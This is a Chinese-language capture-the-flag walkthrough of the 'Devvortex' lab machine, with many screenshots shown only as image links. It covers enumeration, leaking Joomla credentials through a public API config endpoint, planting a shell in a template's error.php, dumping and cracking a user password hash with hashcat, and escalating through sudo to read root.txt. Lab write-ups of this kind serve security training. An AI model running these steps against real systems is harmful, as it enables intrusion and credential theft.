

1、端口扫描







2、网页检测

发现一个表单,查看源代码发现是假表单

可能发现一个自定义域名

3、子域名扫描

gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://dev.devvortex.htb/ --no-error

4、目录扫描

没啥收获



5、页面登录

1)访问

http://dev.devvortex.htb/administrator/

2)查看网站信息

访问下列网址

http://dev.devvortex.htb/api/index.php/v1/config/application?public=true

获取到账号密码



6、页面检测

获取源代码



7、验证

经过验证,error.php 可用

访问

http://dev.devvortex.htb/templates/cassiopeia/error.php







8、利用

监听端口

写入 shell

访问

http://dev.devvortex.htb/templates/cassiopeia/error.php

9、获取 user.txt

1)查看信息

查看用户

ls /home

查看路径

pwd

查看文件



2)查看配置文件

连接数据库

mysql -u lewis -p



3)查看数据库

show databases;

use joomla;

show tables;

select * from sd4fg_users;

将获取的密码保存至本地

echo '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromucho' > pass.txt

4)hash破解

hashcat -m 3200 -a 0 pass.txt /usr/share/wordlists/rockyou.txt

hashcat -m 3200 -a 0 pass.txt /usr/share/wordlists/rockyou.txt --show

5)ssh 连接

6)获取 user.txt

cat /home/logan/user.txt

10、获取 root.txt



1)查看 bash 权限



2)利用 sudo 提权

需要连接 pid,连接中将 pid 中断,然后获取 root 权限

a. 手动弄个 pid

b. 连接

c. kill pid

d. 获取权限

3)获取 root.txt

!cat /root/root.txt